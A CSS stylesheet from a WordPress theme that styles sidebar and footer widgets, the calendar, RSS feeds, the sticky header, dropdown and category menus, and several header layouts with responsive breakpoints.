.wp-block-latest-comments ul {
  list-style-type: none;
  padding-left: 0;
}

ul.widget_recent_comments,
ol.widget_recent_comments,
.wp-block-latest-comments {
  margin-top: -0.11em;
  padding-left: 0;
}

.widget_recent_comments ol,
.widget_recent_comments ul,
.wp-block-latest-comments ol,
.wp-block-latest-comments ul {
  margin-bottom: 0;
}

.widget_recent_comments li,
.wp-block-latest-comments li {
  margin-bottom: 0;
  color: var(--body-color);
  padding-left: 30px;
  position: relative;
}

.widget_recent_comments li:before,
.wp-block-latest-comments li:before {
  content: "\f086";
  position: absolute;
  left: 0;
  top: -1px;
  color: var(--theme-color);
  font-family: var(--icon-font);
}

.widget_recent_comments.has-avatars li,
.wp-block-latest-comments.has-avatars li {
  padding-left: 0;
  padding-bottom: 0 !important;
}

.widget_recent_comments.has-avatars li:before,
.wp-block-latest-comments.has-avatars li:before {
  display: none;
}

.widget_recent_comments .avatar,
.wp-block-latest-comments .avatar {
  margin-top: 0.4em;
}

.widget_recent_comments li:not(:last-child),
.wp-block-latest-comments li:not(:last-child) {
  padding-bottom: 12px;
}

.widget_recent_comments article,
.wp-block-latest-comments article {
  line-height: 1.5;
}

.widget_recent_comments a,
.wp-block-latest-comments a {
  color: inherit;
}

.widget_recent_comments a:hover,
.wp-block-latest-comments a:hover {
  color: var(--theme-color);
}

.wp-block-latest-comments__comment {
  line-height: 1.6;
}

.wp-block-latest-comments__comment a {
  color: var(--body-color);
}

.wp-block-latest-comments__comment a:hover {
  color: var(--theme-color);
}

.wp-block-latest-comments__comment:last-child {
  margin-bottom: 0;
}

.wp-block-calendar tbody td,
.wp-block-calendar th {
  padding: 10px;
}

.wp-block-calendar,
.calendar_wrap {
  position: relative;
  background-color: #fff;
  padding-bottom: 0;
  border: none;
}

.wp-block-calendar span[class*="wp-calendar-nav"],
.calendar_wrap span[class*="wp-calendar-nav"] {
  position: absolute;
  top: 9px;
  left: 20px;
  font-size: 14px;
  color: var(--white-color);
  font-weight: 400;
  z-index: 1;
  line-height: 1.7;
}

.wp-block-calendar span[class*="wp-calendar-nav"] a,
.calendar_wrap span[class*="wp-calendar-nav"] a {
  color: inherit;
}

.wp-block-calendar span.wp-calendar-nav-next,
.calendar_wrap span.wp-calendar-nav-next {
  left: auto;
  right: 20px;
}

.wp-block-calendar caption,
.calendar_wrap caption {
  caption-side: top;
  text-align: center;
  color: var(--white-color);
  background-color: var(--theme-color);
}

.wp-block-calendar th,
.calendar_wrap th {
  font-size: 14px;
  padding: 5px 5px;
  border: none;
  text-align: center;
  border-right: 1px solid #fff;
  color: var(--title-color);
  font-weight: 500;
}

.wp-block-calendar th:first-child,
.calendar_wrap th:first-child {
  border-left: 1px solid #eee;
}

.wp-block-calendar th:last-child,
.calendar_wrap th:last-child {
  border-right: 1px solid #eee;
}

.wp-block-calendar table th,
.calendar_wrap table th {
  font-weight: 500;
}

.wp-block-calendar td,
.calendar_wrap td {
  font-size: 14px;
  padding: 5px 5px;
  color: #01133c;
  border: 1px solid #eee;
  text-align: center;
  background-color: transparent;
  -webkit-transition: all ease 0.4s;
  transition: all ease 0.4s;
}

.wp-block-calendar #today,
.calendar_wrap #today {
  color: var(--theme-color);
  background-color: var(--white-color);
  border-color: #ededed;
}

.wp-block-calendar thead,
.calendar_wrap thead {
  background-color: #fff;
}

.wp-block-calendar .wp-calendar-table,
.calendar_wrap .wp-calendar-table {
  margin-bottom: 0;
}

.wp-block-calendar .wp-calendar-nav .pad,
.calendar_wrap .wp-calendar-nav .pad {
  display: none;
}

.wp-block-calendar a,
.calendar_wrap a {
  color: inherit;
  text-decoration: none;
}

.wp-block-calendar a:hover,
.calendar_wrap a:hover {
  color: var(--title-color);
}

.wp-block-calendar {
  margin-bottom: 30px;
  border: none;
  padding-bottom: 0;
}

.wp-block-calendar table caption {
  color: var(--white-color);
}

ul.widget_rss, ul.wp-block-rss,
ol.widget_rss,
ol.wp-block-rss {
  padding-left: 0;
}

.widget_rss,
.wp-block-rss {
  list-style-type: none;
}

.widget_rss ul,
.wp-block-rss ul {
  margin: -0.2em 0 -0.5em 0;
  padding: 0;
  list-style: none;
}

.widget_rss ul .rsswidget,
.wp-block-rss ul .rsswidget {
  color: var(--title-color);
  font-family: var(--theme-font);
  font-size: 18px;
  display: block;
  margin-bottom: 10px;
}

.widget_rss ul .rssSummary,
.wp-block-rss ul .rssSummary {
  font-size: 14px;
  margin-bottom: 7px;
  line-height: 1.5;
}

.widget_rss ul a,
.wp-block-rss ul a {
  display: block;
  font-weight: 600;
  color: inherit;
}

.widget_rss ul a:hover,
.wp-block-rss ul a:hover {
  color: var(--theme-color);
}

.widget_rss ul .rss-date,
.wp-block-rss ul .rss-date {
  font-size: 14px;
  display: inline-block;
  margin-bottom: 5px;
  font-weight: 400;
  color: var(--title-color);
}

.widget_rss ul .rss-date:before,
.wp-block-rss ul .rss-date:before {
  content: "\f073";
  font-family: var(--icon-font);
  margin-right: 10px;
  font-weight: 300;
  color: var(--theme-color);
}

.widget_rss ul cite,
.wp-block-rss ul cite {
  font-weight: 500;
  color: var(--title-color);
  font-family: var(--body-font);
  font-size: 14px;
}

.widget_rss ul cite:before,
.wp-block-rss ul cite:before {
  content: "";
  position: relative;
  top: -1px;
  left: 0;
  width: 20px;
  height: 2px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 8px;
  background-color: var(--theme-color);
}

.widget_rss li:not(:last-child),
.wp-block-rss li:not(:last-child) {
  margin-bottom: 16px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding-bottom: 16px;
}

.widget_rss a:hover,
.wp-block-rss a:hover {
  color: var(--theme-color);
}

.textwidget {
  margin-top: -0.1em;
}

.sidebar-area .widget_shopping_cart .th-btn {
  margin-right: 10px;
  padding: 8px 22px;
  font-size: 14px;
}

@media (min-width: 1200px) {
  .sidebar-shop .widget {
    padding: 30px;
  }
}

@media (min-width: 992px) {
  .sidebar-shop .widget {
    margin-bottom: 24px;
  }
}

/* Large devices */
@media (max-width: 1199px) {
  .widget {
    --widget-padding-y: 30px;
    --widget-padding-x: 30px;
  }
  .widget_title {
    font-size: 22px;
    margin: -0.12em 0 28px 0;
  }
  .author-widget-wrap .name {
    font-size: 22px;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .sidebar-area {
    padding-top: 30px;
  }
  .widget {
    --widget-padding-y: 40px;
    --widget-padding-x: 40px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .widget {
    padding: 20px;
    border-radius: 10px;
  }
}

@media (max-width: 330px) {
  .recent-post .post-title {
    font-size: 14px;
    line-height: 24px;
  }
  .recent-post .recent-post-meta a {
    font-size: 12px;
  }
}

.footer-widget {
  margin-bottom: 50px;
}

.footer-widget,
.footer-widget .widget {
  padding: 0;
  border: none;
  padding-bottom: 0;
  background-color: transparent;
  box-shadow: none;
}

.footer-widget .form-group > i {
  color: var(--theme-color);
  top: 18px;
}

.footer-widget .sidebar-gallery {
  max-width: 287px;
  gap: 11px;
}

.footer-widget .sidebar-gallery .gallery-thumb {
  border-radius: 5px;
}

.footer-widget .widget_title {
  max-width: 270px;
  color: var(--white-color);
  font-weight: 500;
  text-transform: capitalize;
  margin: -0.12em 0 38px 0;
  padding: 0 0 20px 0;
}

.footer-widget .widget_title:before {
  display: none;
}

.footer-widget .widget_title:after {
  border-radius: 10px;
  height: 2px;
  width: 106px;
  background-color: transparent;
  background-image: -webkit-linear-gradient(left, var(--theme-color), transparent);
  background-image: linear-gradient(to right, var(--theme-color), transparent);
}

.footer-widget .widget_title img {
  margin: -7px 10px 0 0;
}

.footer-widget.widget_meta ul, .footer-widget.widget_pages ul, .footer-widget.widget_archive ul, .footer-widget.widget_categories ul, .footer-widget.widget_nav_menu ul {
  margin-top: -4px;
}

.footer-widget.widget_meta .menu,
.footer-widget.widget_meta > ul, .footer-widget.widget_pages .menu,
.footer-widget.widget_pages > ul, .footer-widget.widget_archive .menu,
.footer-widget.widget_archive > ul, .footer-widget.widget_categories .menu,
.footer-widget.widget_categories > ul, .footer-widget.widget_nav_menu .menu,
.footer-widget.widget_nav_menu > ul {
  margin-bottom: -4px;
}

.footer-widget.widget_meta a, .footer-widget.widget_pages a, .footer-widget.widget_archive a, .footer-widget.widget_categories a, .footer-widget.widget_nav_menu a {
  font-size: 16px;
  font-weight: 400;
  padding: 0 0 0 20px;
  margin-bottom: 15px;
  font-family: var(--body-font);
  display: block;
  max-width: 100%;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding-right: 0;
  background-color: transparent;
  border-bottom: none;
  position: relative;
}

.footer-widget.widget_meta a:before, .footer-widget.widget_pages a:before, .footer-widget.widget_archive a:before, .footer-widget.widget_categories a:before, .footer-widget.widget_nav_menu a:before {
  content: "\f061";
  font-weight: 600;
  left: 0;
  top: 2px;
  -webkit-transform: translateY(0);
      -ms-transform: translateY(0);
          transform: translateY(0);
  font-size: 0.9em;
  background-color: transparent;
  border: none;
  color: inherit;
}

.footer-widget.widget_meta a:hover, .footer-widget.widget_pages a:hover, .footer-widget.widget_archive a:hover, .footer-widget.widget_categories a:hover, .footer-widget.widget_nav_menu a:hover {
  background-color: transparent;
  color: var(--theme-color);
}

.footer-widget.widget_meta a:hover:before, .footer-widget.widget_pages a:hover:before, .footer-widget.widget_archive a:hover:before, .footer-widget.widget_categories a:hover:before, .footer-widget.widget_nav_menu a:hover:before {
  color: var(--theme-color);
}

.footer-widget.widget_meta li > span, .footer-widget.widget_pages li > span, .footer-widget.widget_archive li > span, .footer-widget.widget_categories li > span, .footer-widget.widget_nav_menu li > span {
  width: auto;
  height: auto;
  position: relative;
  background-color: transparent;
  color: var(--body-color);
  line-height: 1;
}

.footer-widget.widget_meta li:last-child a, .footer-widget.widget_pages li:last-child a, .footer-widget.widget_archive li:last-child a, .footer-widget.widget_categories li:last-child a, .footer-widget.widget_nav_menu li:last-child a {
  margin-bottom: 0;
}

.footer-widget .recent-post {
  max-width: 300px;
  margin-top: -0.4em;
  margin-bottom: 20px;
}

.footer-widget .recent-post .media-img {
  max-width: 74px;
}

.footer-widget .recent-post .media-img:after {
  line-height: 74px;
}

.footer-widget .recent-post .post-title {
  color: var(--white-color);
  font-weight: 500;
}

.footer-widget .recent-post:last-child {
  margin-bottom: 0;
  padding-bottom: 0;
  border-bottom: 0;
}

.footer-widget .recent-post .recent-post-meta a {
  font-weight: 400;
  line-height: 1.2;
}

.footer-widget .recent-post .recent-post-meta i {
  color: var(--theme-color);
}

.footer-widget .recent-post .recent-post-meta a:hover i {
  color: var(--theme-color);
}

.footer-widget .sidebar-gallery {
  max-width: 250px;
}

.about-logo {
  margin-bottom: 15px;
}

.th-widget-about {
  max-width: 315px;
}

.th-widget-about .about-logo {
  margin-bottom: 12px;
  position: relative;
  top: -15px;
}

.th-widget-about .about-logo img{
  background: #fff;
  padding: 4px 10px;
  border-radius: 5px;
}

.th-widget-about .about-text {
  margin-bottom: 10px;
  color: #fff;
}

.footer-text {
  margin-top: -0.5em;
  margin-bottom: 25px;
}

.social-box {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
}

.social-box .social-title {
  font-size: 20px;
  color: var(--white-color);
  font-weight: 600;
  margin-right: 20px;
  margin-bottom: 0;
}

.icon-group a {
  color: var(--white-color);
  font-size: 18px;
  margin-right: 17px;
}

.icon-group a:last-child {
  margin-right: 0;
}

.newsletter-form {
  position: relative;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 10px;
  flex-direction: column;
    justify-content: center;
    align-items: flex-start;
}

.newsletter-form .th-btn {
  min-width: 145px;
  padding: 21px 20px;
}

/* Large devices */
@media (max-width: 1199px) {
  .footer-widget.widget_meta a, .footer-widget.widget_pages a, .footer-widget.widget_archive a, .footer-widget.widget_categories a, .footer-widget.widget_nav_menu a {
    margin-bottom: 16px;
  }
}

/* Small devices */
@media (max-width: 767px) {
  .footer-widget .widget_title {
    margin-bottom: 35px;
  }
  .th-widget-about .about-text {
    margin-bottom: 20px;
  }
  .social-box.mb-30 {
    margin-bottom: 25px;
  }
}

/*------------------- 4.2. Header  -------------------*/
.th-header {
  position: relative;
  z-index: 41;
}

.th-header .icon-btn {
  border-radius: 99px;
}

.th-header .menu-area {
  position: relative;
  z-index: 2;
}

.sticky-wrapper {
  -webkit-transition: 0.4s ease-in-out;
  transition: 0.4s ease-in-out;
}

.sticky-wrapper.sticky {
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  background-color: var(--white-color);
  -webkit-filter: drop-shadow(0 0 10px rgba(0, 0, 0, 0.07));
          filter: drop-shadow(0 0 10px rgba(0, 0, 0, 0.07));
  -webkit-animation: stickyAni 0.4s ease-in-out;
          animation: stickyAni 0.4s ease-in-out;
}

@-webkit-keyframes stickyAni {
  0% {
    -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
            transform: translate3d(0, -40px, 0) scaleY(0.8);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0) scaleY(1);
            transform: translate3d(0, 0, 0) scaleY(1);
    opacity: 1;
  }
}

@keyframes stickyAni {
  0% {
    -webkit-transform: translate3d(0, -40px, 0) scaleY(0.8);
            transform: translate3d(0, -40px, 0) scaleY(0.8);
    opacity: 0.7;
  }
  100% {
    -webkit-transform: translate3d(0, 0, 0) scaleY(1);
            transform: translate3d(0, 0, 0) scaleY(1);
    opacity: 1;
  }
}

.main-menu a {
  display: block;
  position: relative;
  font-weight: 600;
  font-size: 16px;
  font-family: var(--body-font);
  color: var(--title-color);
  text-transform: uppercase;
}

.main-menu a:hover {
  color: var(--theme-color);
}

.main-menu > ul > li {
  margin: 0 19px;
}

.main-menu > ul > li > a {
  padding: 37px 0;
}

.main-menu > ul > li > a:hover {
  color: var(--theme-color);
}

.main-menu ul {
  margin: 0;
  padding: 0;
}

.main-menu ul li {
  list-style-type: none;
  display: inline-block;
  position: relative;
}

.main-menu ul li.menu-item-has-children > a:after {
  content: "\2b";
  display: inline-block;
  position: relative;
  font-family: var(--icon-font);
  margin-left: 4px;
  font-weight: 600;
  top: 0;
  font-size: 0.9em;
  color: var(--theme-color);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.main-menu ul li.menu-item-has-children > a:hover:after {
  content: "\f068";
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}

.main-menu ul li:last-child {
  margin-right: 0 !important;
}

.main-menu ul li:first-child {
  margin-left: 0 !important;
}

.main-menu ul li:hover > ul.sub-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
  z-index: 9;
}

.main-menu ul.sub-menu {
  position: absolute;
  text-align: left;
  top: 100%;
  left: 0;
  background-color: var(--white-color);
  visibility: hidden;
  min-width: 230px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  padding: 7px;
  left: -14px;
  opacity: 0;
  z-index: -1;
  box-shadow: 0px 4px 15px rgba(1, 15, 28, 0.06);
  border-radius: 0;
  -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: top center;
      -ms-transform-origin: top center;
          transform-origin: top center;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.main-menu ul.sub-menu a {
  font-size: 16px;
  line-height: 30px;
}

.main-menu ul.sub-menu {
  padding: 18px 20px 18px 18px;
  left: -27px;
}

.main-menu ul.sub-menu li {
  display: block;
  margin: 0 0;
  padding: 0px 9px;
}

.main-menu ul.sub-menu li.menu-item-has-children > a:after {
  content: "\2b";
  float: right;
  top: 1px;
  display: inline-block;
}

.main-menu ul.sub-menu li.menu-item-has-children > a:hover:after {
  content: "\f068";
  -webkit-transform: rotate(180deg);
      -ms-transform: rotate(180deg);
          transform: rotate(180deg);
}

.main-menu ul.sub-menu li a {
  position: relative;
  padding-left: 0;
  text-transform: capitalize;
}

.main-menu ul.sub-menu li a:before {
  content: "\f06c";
  position: absolute;
  top: 6px;
  left: 10px;
  font-family: var(--icon-font);
  width: 11px;
  height: 11px;
  text-align: center;
  border-radius: 50%;
  display: inline-block;
  font-size: 1em;
  line-height: 1;
  color: var(--theme-color);
  font-weight: 900;
  opacity: 0;
  visibility: visible;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.main-menu ul.sub-menu li a:hover {
  padding-left: 23px;
}

.main-menu ul.sub-menu li a:hover:before {
  visibility: visible;
  opacity: 1;
  left: 0;
}

.main-menu ul.sub-menu li ul.sub-menu {
  left: 100%;
  right: auto;
  top: 0;
  margin: 0 0;
  margin-left: 20px;
}

.main-menu ul.sub-menu li ul.sub-menu li ul {
  left: 100%;
  right: auto;
}

@media (max-width: 1500px) {
  .main-menu > ul > li {
    margin: 0 13px;
  }
}

.menu-style1 > ul > li {
  margin: 0 14px;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .menu-style1 > ul > li {
    margin: 0 10px;
  }
}

.menu-style1 > ul > li > a {
  padding: 17px 0;
  color: var(--white-color);
}

.menu-style1 > ul > li > a:hover {
  color: var(--theme-color2);
}

.menu-style1 ul li.menu-item-has-children > a:after {
  color: var(--white-color);
}

.simple-icon {
  border: none;
  background-color: transparent;
  padding: 0;
  font-size: 18px;
  position: relative;
}

.simple-icon:has(.badge) {
  padding-right: 8px;
}

.simple-icon .badge {
  top: -8px;
  right: 0;
  font-size: 12px;
}

.header-button {
  height: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 15px;
}

.header-button .th-btn {
  margin-left: 20px;
}

.header-button .icon-btn .badge {
  font-size: 12px;
  top: 0;
  right: 0;
}

.header-button .icon-btn:hover .badge {
  background-color: var(--title-color);
}

.social-links .social-title {
  font-weight: 500;
  font-size: 16px;
  display: inline-block;
  margin: 0 10px 0 0;
  color: var(--body-color);
}

.social-links a {
  font-size: 16px;
  display: inline-block;
  color: var(--body-color);
  margin: 0 15px 0 0;
}

.social-links a:last-child {
  margin-right: 0 !important;
}

.social-links a:hover {
  color: var(--theme-color);
}

.header-logo {
  padding-top: 10px;
  padding-bottom: 10px;
}

.header-links ul {
  margin: 0;
  padding: 0;
  list-style-type: none;
}

.header-links li {
  display: inline-block;
  position: relative;
  font-size: 14px;
  font-weight: 400;
}

.header-links li:not(:last-child) {
  margin: 0 30px 0 0;
}

.header-links li:not(:last-child):after {
  content: '';
  height: 14px;
  width: 2px;
  background-color: var(--body-color);
  position: absolute;
  top: 0px;
  right: -19px;
  margin-top: 7px;
  opacity: 0.6;
}

.header-links li > i {
  margin-right: 6px;
}

.header-links li,
.header-links span,
.header-links p,
.header-links a {
  color: var(--body-color);
}

.header-links a:hover {
  color: var(--theme-color);
}

.header-links b,
.header-links strong {
  font-weight: 600;
  margin-right: 6px;
}

.header-links .social-links a {
  font-size: 14px;
}

.header-notice {
  margin: 0;
}

.header-top {
  padding: 6px 0;
  background-color: var(--theme-color);
  --body-color: #fff;
}

.header-top a:hover {
  color: var(--theme-color2);
}

/* Header 1 ---------------------------------- */
.header-layout1 {
  position: relative;
}

.header-layout1 .menu-area {
  position: relative;
  z-index: 2;
}

.header-layout1 .header-logo {
  position: relative;
  z-index: 2;
}

.header-layout1 .header-logo img{
  width: 430px;
}

.header-layout1 .th-menu-toggle {
  margin-left: auto;
}

@media (min-width: 1300px) {
  .header-layout1 {
    --main-container: 1600px;
  }
}

/* Medium Large devices */
@media (max-width: 1399px) {
  .header-layout1 .header-button .th-btn {
    margin-left: 0;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .header-layout1 .header-logo h2 {
    font-size: 36px;
  }
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .unittest-header .main-menu a {
    font-size: 15px;
  }
  .unittest-header .main-menu > ul > li {
    margin: 0 11px;
  }
}

/* Header 2 ---------------------------------- */
.header-layout2 {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
}

.header-layout2 .menu-area {
  position: relative;
  z-index: 2;
  background-color: var(--white-color);
  padding-right: 30px;
}

.header-layout2 .header-top {
  padding-left: 280px;
  padding-right: 30px;
}

.header-layout2 .header-logo {
  position: relative;
  z-index: 3;
  height: 140px;
  display: grid;
  -webkit-align-content: center;
      -ms-flex-line-pack: center;
          align-content: center;
  padding-left: 20px;
  margin-top: -40px;
}

.header-layout2 .main-menu {
  margin-left: 82px;
}

.header-layout2 .logo-bg {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 252px;
  height: 140px;
  background-color: var(--white-color);
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
  z-index: 2;
}

.header-layout2 .logo-bg:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  background-color: var(--theme-color);
  width: calc(100% - 3px);
  height: 100%;
  -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0, calc(100% - 60px) 100%, 0% 100%);
}

.header-layout2 .sticky-wrapper {
  background-color: transparent;
}

.header-layout2 .th-menu-toggle {
  margin-left: auto;
}

@media (min-width: 1200px) {
  .header-layout2 {
    --main-container: 1570px;
  }
}

/* Medium Large devices */
@media (max-width: 1299px) {
  .header-layout2 .container {
    max-width: 100% !important;
    padding-left: 0;
    padding-right: 0;
  }
  .header-layout2 .header-button .th-btn {
    margin-left: 0;
  }
}

/* Medium devices */
@media (max-width: 991px) {
  .header-layout2 .header-top {
    padding-left: 30px;
  }
  .header-layout2 .logo-bg {
    width: 238px;
    height: 100%;
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 40px) 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0, calc(100% - 40px) 100%, 0% 100%);
  }
  .header-layout2 .logo-bg:after {
    -webkit-clip-path: polygon(0 0, 100% 0, calc(100% - 40px) 100%, 0% 100%);
            clip-path: polygon(0 0, 100% 0, calc(100% - 40px) 100%, 0% 100%);
  }
  .header-layout2 .header-logo {
    height: 100%;
    margin-top: 0;
  }
}

/* Extra small devices */
@media (max-width: 575px) {
  .header-layout2 .menu-area {
    padding-right: 12px;
  }
  .header-layout2 .header-logo {
    padding-left: 12px;
  }
}

/* Header 3 ---------------------------------- */
.dropdown-link {
  position: relative;
}

.dropdown-link > a {
  color: var(--body-color);
}

.dropdown-toggle::after {
  content: "\f078";
  border: none;
  font-family: var(--icon-font);
  vertical-align: middle;
  font-weight: 600;
  margin-left: 3px;
  margin-top: -1px;
  font-size: 12px;
}

.dropdown-menu {
  width: -webkit-fit-content;
  width: -moz-fit-content;
  width: fit-content;
  min-width: auto;
  top: calc(100% + 6px) !important;
  left: 0;
  padding: 0 !important;
  border-color: var(--th-border-color);
}

.dropdown-menu li {
  padding-right: 0;
  margin-right: 0;
}

.dropdown-menu li:after {
  display: none;
}

.dropdown-menu li a {
  display: block;
  padding: 10px 20px;
  font-size: 17px;
  font-weight: 500;
  color: #000;
}

.dropdown-item:focus, .dropdown-item:hover{
  background-color: var(--theme-color2);
  color: #fff !important;
}

@media screen and (min-width: 992px) {
  .dropdown .dropdown-menu {
    display: none;
  }
  .dropdown:hover > .dropdown-menu,
  .dropend:hover > .dropdown-menu {
    display: block;
    margin-top: -10px;
    margin-left: 10px;
  }
  .dropend:hover > .dropdown-menu {
    position: absolute;
    top: 0;
    left: 100%;
  }
  .dropend .dropdown-toggle {
    margin-left: 0.5em;
  }
  .navbar-expand-lg{
    padding: 0;
  }
  .navbar-expand-lg .navbar-nav .nav-link {
    padding: 20px 12px;
  }
}

.navbar-light .navbar-nav .nav-link.active, .navbar-light .navbar-nav .show>.nav-link{
  color: var(--theme-color2);
}

.navbar-light .navbar-nav .nav-link:focus, .navbar-light .navbar-nav .nav-link:hover {
  color: var(--theme-color2);
}

.navbar-expand-lg .navbar-nav .nav-link{
  font-size: 18px;
  color: #000;
  font-weight: 600;
}



/* .dropdown-menu:before {
  content: "";
  position: absolute;
  left: 50%;
  top: -7px;
  width: 14px;
  height: 14px;
  margin-left: -7px;
  background-color: var(--white-color);
  z-index: -1;
  -webkit-transform: rotate(45deg);
      -ms-transform: rotate(45deg);
          transform: rotate(45deg);
  border-top: 1px solid var(--th-border-color);
  border-left: 1px solid var(--th-border-color);
} */

.header-icons {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  display: flex;
  gap: 15px;
}

.header-icons .icon-btn {
  font-size: 18px;
}

.header-icons .icon-btn .badge {
  font-size: 12px;
  top: 0;
  right: 0;
}

.header-icons .icon-btn:hover .badge {
  background-color: var(--title-color);
}

.header-search {
  position: relative;
}

.header-search input {
  height: 46px;
  border: 1px solid var(--th-border-color);
  width: 500px;
  max-width: 100%;
  /* Large devices */
}

.header-search input:focus {
  border-color: var(--theme-color);
}

@media (max-width: 1199px) {
  .header-search input {
    max-width: 350px;
  }
}

.header-search button {
  display: inline-block;
  position: absolute;
  top: 0;
  right: 0;
  border: none;
  background-color: var(--theme-color);
  color: var(--white-color);
  width: 50px;
  height: 46px;
  line-height: 45px;
  text-align: center;
  padding: 0;
  border-radius: 0 99px 99px 0;
}

.category-menu {
  position: absolute;
  text-align: left;
  top: 100%;
  left: 0;
  background-color: var(--white-color);
  min-width: 100%;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  left: 0;
  z-index: -1;
  box-shadow: 0px 10px 50px rgba(0, 0, 0, 0.08);
  -webkit-transform-origin: top center;
      -ms-transform-origin: top center;
          transform-origin: top center;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.category-menu ul {
  padding: 0;
  margin-bottom: 0;
}

.category-menu li {
  list-style: none;
  border-bottom: 1px solid #F5F7EB;
}

.category-menu li:last-child {
  border-bottom: none;
}

.category-menu li.menu-item-has-children {
  position: relative;
}

.category-menu li.menu-item-has-children > a:after {
  content: "\f054";
  float: right;
  display: inline-block;
  position: relative;
  font-family: var(--icon-font);
  margin-left: 4px;
  font-weight: 600;
  top: 1px;
  font-size: 0.9em;
  color: var(--theme-color);
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
}

.category-menu li.menu-item-has-children > a:hover:after {
  -webkit-transform: rotate(90deg);
      -ms-transform: rotate(90deg);
          transform: rotate(90deg);
}

.category-menu li ul.sub-menu {
  position: absolute;
  text-align: left;
  top: 0;
  left: 100%;
  background-color: var(--white-color);
  visibility: hidden;
  min-width: 230px;
  width: -webkit-max-content;
  width: -moz-max-content;
  width: max-content;
  opacity: 0;
  z-index: -1;
  box-shadow: 0px 4px 15px rgba(1, 15, 28, 0.06);
  border-radius: 0;
  -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
          transform: scaleY(0);
  -webkit-transform-origin: top center;
      -ms-transform-origin: top center;
          transform-origin: top center;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}

.category-menu li ul.sub-menu a {
  font-size: 16px;
  line-height: 30px;
}

.category-menu li:hover > ul.sub-menu {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
  z-index: 9;
}

.category-menu a {
  display: block;
  font-weight: 500;
  text-transform: capitalize;
  color: var(--title-color);
  position: relative;
  padding: 14px 25px;
}

.category-menu a img {
  margin-right: 8px;
}

.category-menu a:hover {
  background-color: var(--smoke-color2);
  color: var(--theme-color);
}

.category-menu.close-category {
  visibility: hidden;
  opacity: 0;
  -webkit-transform: scaleY(0);
      -ms-transform: scaleY(0);
          transform: scaleY(0);
}

.category-menu.open-category {
  visibility: visible;
  opacity: 1;
  -webkit-transform: scaleY(1);
      -ms-transform: scaleY(1);
          transform: scaleY(1);
}

.category-menu-wrap {
  position: relative;
  height: 100%;
}

.category-menu-wrap:hover .category-menu {
  visibility: visible;
  opacity: 1;
  margin-top: 0;
  z-index: 9;
}

.menu-expand {
  display: inline-block;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: var(--white-color);
  background-color: var(--theme-color2);
  padding: 17px 25px;
  width: 100%;
  /* Medium Large devices */
}

@media (max-width: 1299px) {
  .menu-expand {
    font-size: 15px;
  }
}

.menu-expand i {
  margin-right: 15px;
}

.menu-expand:hover {
  color: var(--white-color);
}

.call-btn {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  gap: 13px;
  background-color: var(--title-color);
  padding: 0 20px;
  height: 60px;
  /* Extra small devices */
}

@media (max-width: 575px) {
  .call-btn {
    padding: 0 15px;
  }
}

.call-btn .box-icon {
  color: var(--theme-color2);
  font-size: 36px;
}

.call-btn .box-title {
  font-size: 18px;
  margin-bottom: 0;
  color: var(--white-color);
  /* Extra small devices */
}

@media (max-width: 575px) {
  .call-btn .box-title {
    font-size: 16px;
  }
}

.call-btn .box-subtitle {
  color: var(--white-color);
  margin-bottom: 5px;
}

.header-layout3 .menu-area {
  position: relative;
  z-index: 2;
  background-color: var(--theme-color);
}

.header-layout3 .header-top {
  --body-color: #54595F;
  background-color: #FBF8F5;
  border-bottom: 1px solid var(--th-border-color);
}

